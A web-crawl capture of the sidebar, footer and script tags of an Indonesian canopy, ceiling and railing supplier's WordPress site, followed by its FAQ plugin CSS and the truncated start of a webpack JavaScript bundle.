	<li class="cat-item cat-item-36"><a href="https://bajamarga.co.id/category/plafon/partisi/">Partisi</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://bajamarga.co.id/category/kusen-aluminium/pintu-aluminium/">Pintu Aluminium</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://bajamarga.co.id/category/pintu-folding-gate/">Pintu Folding Gate</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://bajamarga.co.id/category/pintu-kaca/">Pintu Kaca</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://bajamarga.co.id/category/pagar-stainless/pintu-lipat-stainless/">Pintu Lipat Stainless</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://bajamarga.co.id/category/pintu-pagar-dorong/">Pintu Pagar Dorong</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://bajamarga.co.id/category/pintu-pagar-lipat/">Pintu Pagar Lipat</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://bajamarga.co.id/category/pintu-rolling-door-aluminium/">Pintu Rolling Door Aluminium</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bajamarga.co.id/category/plafon/">Plafon</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://bajamarga.co.id/category/plafon/plafon-akustik/">Plafon Akustik</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://bajamarga.co.id/category/plafon/plafon-gypsum/">Plafon Gypsum</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://bajamarga.co.id/category/plafon/plafon-pvc/">Plafon PVC</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://bajamarga.co.id/category/railing-balkon-stainless/">Railing Balkon Stainless</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://bajamarga.co.id/category/railing-tangga-balkon-minimalis/">Railing Tangga Balkon Minimalis</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://bajamarga.co.id/category/railing-tangga-stainless/">Railing Tangga Stainless</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://bajamarga.co.id/category/solo/">Solo</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://bajamarga.co.id/category/teralis-jendela-minimalis/">Teralis Jendela Minimalis</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bajamarga.co.id/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://bajamarga.co.id/category/wall-moulding-gypsum/">Wall Moulding Gypsum</a>
</li>
		</ul>
			</aside><aside id="tag_cloud-2" class="widget inner-padding widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://bajamarga.co.id/tag/harga-atap-galvalum-wonogiri/" class="tag-cloud-link tag-link-83 tag-link-position-1" style="font-size: 8pt;" aria-label="Harga Atap Galvalum Wonogiri (2 items)">Harga Atap Galvalum Wonogiri</a>
<a href="https://bajamarga.co.id/tag/harga-besi-hollow-galvanis/" class="tag-cloud-link tag-link-162 tag-link-position-2" style="font-size: 13.5pt;" aria-label="Harga besi Hollow Galvanis (4 items)">Harga besi Hollow Galvanis</a>
<a href="https://bajamarga.co.id/tag/harga-besi-hollow-hitam/" class="tag-cloud-link tag-link-161 tag-link-position-3" style="font-size: 11pt;" aria-label="Harga Besi Hollow Hitam (3 items)">Harga Besi Hollow Hitam</a>
<a href="https://bajamarga.co.id/tag/harga-besi-hollow-murah/" class="tag-cloud-link tag-link-163 tag-link-position-4" style="font-size: 11pt;" aria-label="Harga Besi Hollow Murah (3 items)">Harga Besi Hollow Murah</a>
<a href="https://bajamarga.co.id/tag/harga-kanal-c-kencana/" class="tag-cloud-link tag-link-85 tag-link-position-5" style="font-size: 8pt;" aria-label="Harga Kanal C Kencana (2 items)">Harga Kanal C Kencana</a>
<a href="https://bajamarga.co.id/tag/harga-kanopi/" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 13.5pt;" aria-label="harga kanopi (4 items)">harga kanopi</a>
<a href="https://bajamarga.co.id/tag/harga-kanopi-solo/" class="tag-cloud-link tag-link-67 tag-link-position-7" style="font-size: 17.25pt;" aria-label="Harga kanopi solo (6 items)">Harga kanopi solo</a>
<a href="https://bajamarga.co.id/tag/harga-pasang/" class="tag-cloud-link tag-link-9 tag-link-position-8" style="font-size: 11pt;" aria-label="Harga Pasang (3 items)">Harga Pasang</a>
<a href="https://bajamarga.co.id/tag/harga-pasang-plafon/" class="tag-cloud-link tag-link-10 tag-link-position-9" style="font-size: 13.5pt;" aria-label="Harga Pasang Plafon (4 items)">Harga Pasang Plafon</a>
<a href="https://bajamarga.co.id/tag/harga-plafon-pvc/" class="tag-cloud-link tag-link-128 tag-link-position-10" style="font-size: 13.5pt;" aria-label="Harga Plafon PVC (4 items)">Harga Plafon PVC</a>
<a href="https://bajamarga.co.id/tag/harga-plafon-pvc-solo/" class="tag-cloud-link tag-link-135 tag-link-position-11" style="font-size: 11pt;" aria-label="Harga Plafon PVC Solo (3 items)">Harga Plafon PVC Solo</a>
<a href="https://bajamarga.co.id/tag/hollow-galvanis/" class="tag-cloud-link tag-link-44 tag-link-position-12" style="font-size: 8pt;" aria-label="hollow galvanis (2 items)">hollow galvanis</a>
<a href="https://bajamarga.co.id/tag/hollow-plafon/" class="tag-cloud-link tag-link-45 tag-link-position-13" style="font-size: 8pt;" aria-label="hollow plafon (2 items)">hollow plafon</a>
<a href="https://bajamarga.co.id/tag/jasa-kanopi-karanganyar/" class="tag-cloud-link tag-link-462 tag-link-position-14" style="font-size: 11pt;" aria-label="Jasa Kanopi Karanganyar (3 items)">Jasa Kanopi Karanganyar</a>
<a href="https://bajamarga.co.id/tag/jasa-kanopi-wonogiri/" class="tag-cloud-link tag-link-335 tag-link-position-15" style="font-size: 11pt;" aria-label="Jasa Kanopi Wonogiri (3 items)">Jasa Kanopi Wonogiri</a>
<a href="https://bajamarga.co.id/tag/jasa-pasang-plafon-pvc-solo/" class="tag-cloud-link tag-link-148 tag-link-position-16" style="font-size: 11pt;" aria-label="Jasa Pasang Plafon PVC Solo (3 items)">Jasa Pasang Plafon PVC Solo</a>
<a href="https://bajamarga.co.id/tag/jual-hollow-gypsum-wonogiri/" class="tag-cloud-link tag-link-41 tag-link-position-17" style="font-size: 8pt;" aria-label="jual hollow gypsum wonogiri (2 items)">jual hollow gypsum wonogiri</a>
<a href="https://bajamarga.co.id/tag/kanopi-alderon-wonogiri/" class="tag-cloud-link tag-link-587 tag-link-position-18" style="font-size: 11pt;" aria-label="Kanopi Alderon Wonogiri (3 items)">Kanopi Alderon Wonogiri</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan/" class="tag-cloud-link tag-link-23 tag-link-position-19" style="font-size: 8pt;" aria-label="kanopi baja ringan (2 items)">kanopi baja ringan</a>
<a href="https://bajamarga.co.id/tag/kanopi-bajaringan/" class="tag-cloud-link tag-link-17 tag-link-position-20" style="font-size: 13.5pt;" aria-label="kanopi bajaringan (4 items)">kanopi bajaringan</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-karanganyar/" class="tag-cloud-link tag-link-233 tag-link-position-21" style="font-size: 13.5pt;" aria-label="Kanopi baja Ringan karanganyar (4 items)">Kanopi baja Ringan karanganyar</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-murah/" class="tag-cloud-link tag-link-18 tag-link-position-22" style="font-size: 13.5pt;" aria-label="kanopi baja ringan murah (4 items)">kanopi baja ringan murah</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-ponorogo/" class="tag-cloud-link tag-link-123 tag-link-position-23" style="font-size: 11pt;" aria-label="Kanopi Baja Ringan Ponorogo (3 items)">Kanopi Baja Ringan Ponorogo</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-solo/" class="tag-cloud-link tag-link-29 tag-link-position-24" style="font-size: 15.5pt;" aria-label="Kanopi baja ringan solo (5 items)">Kanopi baja ringan solo</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-sukoharjo/" class="tag-cloud-link tag-link-118 tag-link-position-25" style="font-size: 11pt;" aria-label="Kanopi Baja Ringan Sukoharjo (3 items)">Kanopi Baja Ringan Sukoharjo</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-wonogiri/" class="tag-cloud-link tag-link-19 tag-link-position-26" style="font-size: 17.25pt;" aria-label="kanopi baja ringan wonogiri (6 items)">kanopi baja ringan wonogiri</a>
<a href="https://bajamarga.co.id/tag/kanopi-karanganyar/" class="tag-cloud-link tag-link-113 tag-link-position-27" style="font-size: 13.5pt;" aria-label="Kanopi Karanganyar (4 items)">Kanopi Karanganyar</a>
<a href="https://bajamarga.co.id/tag/kanopi-minimalis-karanganyar/" class="tag-cloud-link tag-link-232 tag-link-position-28" style="font-size: 11pt;" aria-label="Kanopi Minimalis Karanganyar (3 items)">Kanopi Minimalis Karanganyar</a>
<a href="https://bajamarga.co.id/tag/kanopi-minimalis-ponorogo/" class="tag-cloud-link tag-link-116 tag-link-position-29" style="font-size: 13.5pt;" aria-label="Kanopi Minimalis Ponorogo (4 items)">Kanopi Minimalis Ponorogo</a>
<a href="https://bajamarga.co.id/tag/kanopi-minimalis-solo/" class="tag-cloud-link tag-link-20 tag-link-position-30" style="font-size: 18.5pt;" aria-label="kanopi minimalis solo (7 items)">kanopi minimalis solo</a>
<a href="https://bajamarga.co.id/tag/kanopi-minimalis-sukoharjo/" class="tag-cloud-link tag-link-114 tag-link-position-31" style="font-size: 15.5pt;" aria-label="Kanopi Minimalis Sukoharjo (5 items)">Kanopi Minimalis Sukoharjo</a>
<a href="https://bajamarga.co.id/tag/kanopi-minimalis-wonogiri/" class="tag-cloud-link tag-link-46 tag-link-position-32" style="font-size: 17.25pt;" aria-label="kanopi minimalis wonogiri (6 items)">kanopi minimalis wonogiri</a>
<a href="https://bajamarga.co.id/tag/kanopi-pacitan/" class="tag-cloud-link tag-link-109 tag-link-position-33" style="font-size: 17.25pt;" aria-label="Kanopi Pacitan (6 items)">Kanopi Pacitan</a>
<a href="https://bajamarga.co.id/tag/kanopi-ponorogo/" class="tag-cloud-link tag-link-115 tag-link-position-34" style="font-size: 13.5pt;" aria-label="Kanopi Ponorogo (4 items)">Kanopi Ponorogo</a>
<a href="https://bajamarga.co.id/tag/kanopi-sukoharjo/" class="tag-cloud-link tag-link-112 tag-link-position-35" style="font-size: 15.5pt;" aria-label="Kanopi Sukoharjo (5 items)">Kanopi Sukoharjo</a>
<a href="https://bajamarga.co.id/tag/kanopi-wonogiri/" class="tag-cloud-link tag-link-348 tag-link-position-36" style="font-size: 13.5pt;" aria-label="kanopi wonogiri (4 items)">kanopi wonogiri</a>
<a href="https://bajamarga.co.id/tag/pagar-minimalis-sukoharjo/" class="tag-cloud-link tag-link-362 tag-link-position-37" style="font-size: 11pt;" aria-label="Pagar Minimalis Sukoharjo (3 items)">Pagar Minimalis Sukoharjo</a>
<a href="https://bajamarga.co.id/tag/plafon-pvc/" class="tag-cloud-link tag-link-49 tag-link-position-38" style="font-size: 11pt;" aria-label="plafon pvc (3 items)">plafon pvc</a>
<a href="https://bajamarga.co.id/tag/plafon-pvc-ngawi/" class="tag-cloud-link tag-link-129 tag-link-position-39" style="font-size: 11pt;" aria-label="Plafon PVC Ngawi (3 items)">Plafon PVC Ngawi</a>
<a href="https://bajamarga.co.id/tag/plafon-pvc-solo/" class="tag-cloud-link tag-link-52 tag-link-position-40" style="font-size: 19.75pt;" aria-label="Plafon Pvc solo (8 items)">Plafon Pvc solo</a>
<a href="https://bajamarga.co.id/tag/plafon-pvc-sukoharjo/" class="tag-cloud-link tag-link-133 tag-link-position-41" style="font-size: 18.5pt;" aria-label="Plafon PVC Sukoharjo (7 items)">Plafon PVC Sukoharjo</a>
<a href="https://bajamarga.co.id/tag/plafon-pvc-wonogiri/" class="tag-cloud-link tag-link-53 tag-link-position-42" style="font-size: 22pt;" aria-label="Plafon PVc wonogiri (10 items)">Plafon PVc wonogiri</a>
<a href="https://bajamarga.co.id/tag/rangka-baja-ringan-solo/" class="tag-cloud-link tag-link-47 tag-link-position-43" style="font-size: 8pt;" aria-label="rangka baja ringan solo (2 items)">rangka baja ringan solo</a>
<a href="https://bajamarga.co.id/tag/teralis-minimalis-solo-wonogiri/" class="tag-cloud-link tag-link-79 tag-link-position-44" style="font-size: 8pt;" aria-label="Teralis Minimalis Solo Wonogiri (2 items)">Teralis Minimalis Solo Wonogiri</a>
<a href="https://bajamarga.co.id/tag/toko-galvalum-solo/" class="tag-cloud-link tag-link-65 tag-link-position-45" style="font-size: 8pt;" aria-label="toko galvalum solo (2 items)">toko galvalum solo</a></div>
</aside><aside id="custom_html-7" class="widget_text widget inner-padding widget_custom_html"><h2 class="widget-title">Download Price List</h2><div class="textwidget custom-html-widget"><p>
	<b>Oktober 2019</b><br />
	<a href="https://bajamarga.co.id/daftar-harga-kanopi-solo-minimalis/">Daftar Harga Kanopi Solo</a> 
</p></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="custom_html-2" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="custom_html-3" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="custom_html-4" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
						<div class="footer-bar">
			<aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-helpie_faq_category menu-item-516"><a href="https://bajamarga.co.id/helpie_faq_category/harga/">Harga</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://bajamarga.co.id/category/kanopi/">Kanopi</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://bajamarga.co.id/category/bajaringan/">Baja Ringan</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://bajamarga.co.id/category/solo/">Solo</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://bajamarga.co.id/category/jasa/">Jasa</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://bajamarga.co.id/category/hollow-gypsum/">Hollow Gypsum</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://bajamarga.co.id/category/plafon/">Plafon</a></li>
</ul></div></aside><aside id="custom_html-6" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4310682,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank" rel="noopener noreferrer"><img  src="//sstatic1.histats.com/0.gif?4310682&101" alt="free web tracker" border="0"></a></noscript>
<!-- Histats.com  END  --></div></aside>		</div>
						<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Baja Marga Wonogiri</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type='text/javascript'>
/* <![CDATA[ */
var helpie_faq_nonce = "a839478ab3";
var my_faq_ajax_object = {"ajax_url":"https:\/\/bajamarga.co.id\/wp-admin\/admin-ajax.php"};
var Helpie_FAQ_URL = "https:\/\/bajamarga.co.id\/wp-content\/plugins\/helpie-faq\/";
var faqStrings = {"hide":"Hide","addFAQ":"Add FAQ"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-content/plugins/helpie-faq/assets/main.bundle.js?ver=0.7.8'></script>
<!--[if lte IE 11]>
<script type='text/javascript' src='https://bajamarga.co.id/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.0.3'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-content/themes/generatepress/assets/js/main.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bajamarga.co.id/wp-content/plugins/helpie-faq/assets/main.bundle.css?ver=5.2.21
body_size: 967
content:
/* Components */
.helpie-faq.accordions {
  margin: 0 auto;
  /* Base */ }
  .helpie-faq.accordions img {
    box-shadow: none; }
  .helpie-faq.accordions p {
    margin-bottom: 1.6em; }
  .helpie-faq.accordions .accordion {
    margin: 40px 0;
    overflow: hidden;
    padding: 0;
    border: solid 1px #F2F2F2; }
  .helpie-faq.accordions .accordion__item {
    list-style-type: none;
    padding: 0;
    margin: 0; }
  .helpie-faq.accordions .accordion__header {
    border: none;
    border-bottom: solid 1px #F2F2F2;
    cursor: pointer;
    display: block;
    outline: none;
    padding: 2em 3.5em 2em 2em;
    position: relative;
    text-align: left;
    width: 100%; }
  .helpie-faq.accordions .accordion__header:before {
    content: '';
    height: 2px;
    margin-right: 37px;
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    width: 14px; }
  .helpie-faq.accordions .accordion__header:after {
    content: '';
    height: 2px;
    margin-right: 37px;
    position: absolute;
    right: 0;
    top: 50%;
    width: 14px; }
  .helpie-faq.accordions .accordion__header.active:before {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg); }
  .helpie-faq.accordions .accordion__header.active .accordion__title,
  .helpie-faq.accordions .accordion__header:focus .accordion__title {
    position: relative; }
  .helpie-faq.accordions .accordion__title {
    font-weight: 600;
    font-size: 100%; }
  .helpie-faq.accordions .accordion__body {
    padding: 25px 25px 0;
    display: none;
    overflow: hidden; }
  .helpie-faq.accordions .accordion {
    border-color: #F2F2F2; }
  .helpie-faq.accordions .accordion__body {
    background: #FCFCFC; }
  .helpie-faq.accordions .accordion__header {
    background: #FFFFFF;
    border-color: #F2F2F2; }
  .helpie-faq.accordions .accordion__header:before,
  .helpie-faq.accordions .accordion__header:after {
    background: #44596B; }
  .helpie-faq.accordions.dark .accordion__body {
    background: #272727;
    color: #FCFCFC; }
  .helpie-faq.accordions.dark .accordion__header {
    background: #171717;
    border-color: #444;
    color: #FCFCFC; }
  .helpie-faq.accordions.dark .accordion__header:before,
  .helpie-faq.accordions.dark .accordion__header:after {
    background: #FCFCFC; }
  .helpie-faq.accordions.dark .form__section.dark {
    background: #272727; }
    .helpie-faq.accordions.dark .form__section.dark label {
      color: #FCFCFC; }
  .helpie-faq.accordions .search {
    position: relative;
    width: 490px;
    display: block;
    margin: 0 auto;
    max-width: 100%; }
    .helpie-faq.accordions .search * {
      box-sizing: border-box; }
  .helpie-faq.accordions input.search__input {
    background: white;
    margin: 0 auto;
    width: 100%;
    height: 45px;
    padding: 0 20px;
    font-size: 1rem;
    border: 1px solid #D0CFCE;
    outline: none; }
    .helpie-faq.accordions input.search__input:focus {
      border: 1px solid #008ABF;
      transition: 0.35s ease;
      color: #008ABF; }
      .helpie-faq.accordions input.search__input:focus::-webkit-input-placeholder {
        transition: opacity 0.45s ease;
        opacity: 0; }
      .helpie-faq.accordions input.search__input:focus::-moz-placeholder {
        transition: opacity 0.45s ease;
        opacity: 0; }
      .helpie-faq.accordions input.search__input:focus:-ms-placeholder {
        transition: opacity 0.45s ease;
        opacity: 0; }
  .helpie-faq.accordions .search__icon {
    position: absolute;
    float: right;
    width: 75px;
    height: 75px;
    top: -14px;
    right: -15px;
    box-shadow: none; }
  .helpie-faq.accordions .form__section {
    overflow: hidden;
    padding: 5%;
    border: solid 1px #F2F2F2;
    background: #FCFCFC;
    display: none; }
  .helpie-faq.accordions .form__text,
  .helpie-faq.accordions .form__email,
  .helpie-faq.accordions .form__textarea {
    background: #F2F2F2;
    width: 100%; }
    .helpie-faq.accordions .form__text:focus,
    .helpie-faq.accordions .form__email:focus,
    .helpie-faq.accordions .form__textarea:focus {
      outline: none; }
  .helpie-faq.accordions .collection-title {
    margin-bottom: 20px; }

.success-message {
  text-align: center;
  position: relative; }

.success-message__icon {
  max-width: 75px; }

.success-message__title {
  color: #3DC480;
  transform: translateY(25px);
  opacity: 0;
  font-size: 21px;
  transition: all 200ms ease; }
  .active .success-message__title {
    transform: translateY(0);
    opacity: 1; }

.success-message__content {
  color: #5b6367;
  transform: translateY(25px);
  opacity: 0;
  transition: all 200ms ease;
  transition-delay: 50ms; }
  .active .success-message__content {
    transform: translateY(0);
    opacity: 1; }

.icon-checkmark circle {
  fill: #3DC480;
  transform-origin: 50% 50%;
  transform: scale(0);
  transition: transform 200ms cubic-bezier(0.22, 0.96, 0.38, 0.98); }

.icon-checkmark path {
  transition: stroke-dashoffset 350ms ease;
  transition-delay: 100ms; }

.active .icon-checkmark circle {
  transform: scale(1); }

div {
  box-sizing: border-box; }


/*# sourceMappingURL=main.bundle.css.map*/

--- FILE ---
content_type: text/css
request_url: https://bajamarga.co.id/wp-content/plugins/helpie-faq/assets/main.bundle.css?ver=0.7.8
body_size: 944
content:
/* Components */
.helpie-faq.accordions {
  margin: 0 auto;
  /* Base */ }
  .helpie-faq.accordions img {
    box-shadow: none; }
  .helpie-faq.accordions p {
    margin-bottom: 1.6em; }
  .helpie-faq.accordions .accordion {
    margin: 40px 0;
    overflow: hidden;
    padding: 0;
    border: solid 1px #F2F2F2; }
  .helpie-faq.accordions .accordion__item {
    list-style-type: none;
    padding: 0;
    margin: 0; }
  .helpie-faq.accordions .accordion__header {
    border: none;
    border-bottom: solid 1px #F2F2F2;
    cursor: pointer;
    display: block;
    outline: none;
    padding: 2em 3.5em 2em 2em;
    position: relative;
    text-align: left;
    width: 100%; }
  .helpie-faq.accordions .accordion__header:before {
    content: '';
    height: 2px;
    margin-right: 37px;
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    width: 14px; }
  .helpie-faq.accordions .accordion__header:after {
    content: '';
    height: 2px;
    margin-right: 37px;
    position: absolute;
    right: 0;
    top: 50%;
    width: 14px; }
  .helpie-faq.accordions .accordion__header.active:before {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg); }
  .helpie-faq.accordions .accordion__header.active .accordion__title,
  .helpie-faq.accordions .accordion__header:focus .accordion__title {
    position: relative; }
  .helpie-faq.accordions .accordion__title {
    font-weight: 600;
    font-size: 100%; }
  .helpie-faq.accordions .accordion__body {
    padding: 25px 25px 0;
    display: none;
    overflow: hidden; }
  .helpie-faq.accordions .accordion {
    border-color: #F2F2F2; }
  .helpie-faq.accordions .accordion__body {
    background: #FCFCFC; }
  .helpie-faq.accordions .accordion__header {
    background: #FFFFFF;
    border-color: #F2F2F2; }
  .helpie-faq.accordions .accordion__header:before,
  .helpie-faq.accordions .accordion__header:after {
    background: #44596B; }
  .helpie-faq.accordions.dark .accordion__body {
    background: #272727;
    color: #FCFCFC; }
  .helpie-faq.accordions.dark .accordion__header {
    background: #171717;
    border-color: #444;
    color: #FCFCFC; }
  .helpie-faq.accordions.dark .accordion__header:before,
  .helpie-faq.accordions.dark .accordion__header:after {
    background: #FCFCFC; }
  .helpie-faq.accordions.dark .form__section.dark {
    background: #272727; }
    .helpie-faq.accordions.dark .form__section.dark label {
      color: #FCFCFC; }
  .helpie-faq.accordions .search {
    position: relative;
    width: 490px;
    display: block;
    margin: 0 auto;
    max-width: 100%; }
    .helpie-faq.accordions .search * {
      box-sizing: border-box; }
  .helpie-faq.accordions input.search__input {
    background: white;
    margin: 0 auto;
    width: 100%;
    height: 45px;
    padding: 0 20px;
    font-size: 1rem;
    border: 1px solid #D0CFCE;
    outline: none; }
    .helpie-faq.accordions input.search__input:focus {
      border: 1px solid #008ABF;
      transition: 0.35s ease;
      color: #008ABF; }
      .helpie-faq.accordions input.search__input:focus::-webkit-input-placeholder {
        transition: opacity 0.45s ease;
        opacity: 0; }
      .helpie-faq.accordions input.search__input:focus::-moz-placeholder {
        transition: opacity 0.45s ease;
        opacity: 0; }
      .helpie-faq.accordions input.search__input:focus:-ms-placeholder {
        transition: opacity 0.45s ease;
        opacity: 0; }
  .helpie-faq.accordions .search__icon {
    position: absolute;
    float: right;
    width: 75px;
    height: 75px;
    top: -14px;
    right: -15px;
    box-shadow: none; }
  .helpie-faq.accordions .form__section {
    overflow: hidden;
    padding: 5%;
    border: solid 1px #F2F2F2;
    background: #FCFCFC;
    display: none; }
  .helpie-faq.accordions .form__text,
  .helpie-faq.accordions .form__email,
  .helpie-faq.accordions .form__textarea {
    background: #F2F2F2;
    width: 100%; }
    .helpie-faq.accordions .form__text:focus,
    .helpie-faq.accordions .form__email:focus,
    .helpie-faq.accordions .form__textarea:focus {
      outline: none; }
  .helpie-faq.accordions .collection-title {
    margin-bottom: 20px; }

.success-message {
  text-align: center;
  position: relative; }

.success-message__icon {
  max-width: 75px; }

.success-message__title {
  color: #3DC480;
  transform: translateY(25px);
  opacity: 0;
  font-size: 21px;
  transition: all 200ms ease; }
  .active .success-message__title {
    transform: translateY(0);
    opacity: 1; }

.success-message__content {
  color: #5b6367;
  transform: translateY(25px);
  opacity: 0;
  transition: all 200ms ease;
  transition-delay: 50ms; }
  .active .success-message__content {
    transform: translateY(0);
    opacity: 1; }

.icon-checkmark circle {
  fill: #3DC480;
  transform-origin: 50% 50%;
  transform: scale(0);
  transition: transform 200ms cubic-bezier(0.22, 0.96, 0.38, 0.98); }

.icon-checkmark path {
  transition: stroke-dashoffset 350ms ease;
  transition-delay: 100ms; }

.active .icon-checkmark circle {
  transform: scale(1); }

div {
  box-sizing: border-box; }


/*# sourceMappingURL=main.bundle.css.map*/

--- FILE ---
content_type: text/javascript
request_url: https://bajamarga.co.id/wp-content/plugins/helpie-faq/assets/main.bundle.js?ver=0.7.8
body_size: 4142
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
